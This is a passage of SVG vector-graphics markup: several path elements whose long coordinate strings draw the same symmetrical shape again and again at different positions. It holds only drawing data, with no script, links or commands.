.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,724.18c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,724.24l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M700.69,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M87.36,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM115.35,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM229.47,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M564.74,807.25c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM536.75,988.62c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM422.63,988.67l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.02,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.01,851.69c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.13,851.63l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M702.8,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,